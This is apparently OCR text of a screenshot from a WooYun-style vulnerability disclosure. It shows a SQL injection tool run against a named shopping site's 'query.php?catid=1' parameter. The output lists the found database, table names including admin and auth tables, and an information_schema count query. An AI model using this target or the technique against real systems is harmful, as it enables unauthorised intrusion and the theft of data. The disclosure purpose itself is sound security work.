 Target: http://www.xbuynet.com/webmall/query.php?catid=1
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
xbuynet
pwn_advs_duilian
pwn_advs_lb
pwn_advs_lbgroup
pwn_advs_link
pwn_advs_linkgroup
pwn_advs_logo
pwn_advs_movi
pwn_advs_pic
pwn_advs_pop
pwn_advs_text
pwn_base_admin
pwn_base_adminauth
pwn_base_adminmenu
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Data Base Found: xbuynet
www.wooyun.org
Count(table_name) of information_schema.tables where table_schema=0x786275796E6574 is 92